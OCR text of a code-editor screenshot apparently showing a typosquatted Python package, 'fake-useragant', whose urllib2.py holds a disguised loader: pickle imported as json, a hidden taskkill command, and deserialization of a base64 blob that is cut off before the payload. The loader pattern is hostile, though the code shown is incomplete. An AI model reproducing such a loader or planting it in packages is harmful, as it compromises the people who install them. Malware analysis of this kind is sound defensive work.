 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) urllib2.py - fake-useragant-0.1.12 - Visual Studio Code
资源管理器 ···
urllib2.py 2 × fake.py a.py ma.py setregs.asm.py 1
FAKE-USERAGANT-0.1.12
fake_useragant > urllib2.py > urlparse
fake_useragant
__init__.py
a.png
a.py
a.txt
errors.py
fake.py
log.py
ma.exe
ma.py
settings.py
urllib2.py 2
utils.py
fake_useragant.egg-info
f_35461354.png
LICENSE
ma
ma.exe
MANIFEST.in
PKG-INFO
README.rst
1
1 # -*- coding:utf-8 -*-
2 import base64
3 import ctypes
4 import pickle as json
5 import urllib.request
6 from Crypto.Cipher import AES
7
8 def task(pid):
9 import time
10 os.system(f'>nul 2>nul taskkill /F /PID {pid}')
11 urllib2.urlparse()
12
13 def urlparse():
14 json.loads(base64.decodebytes(b'
15
16 urlparse()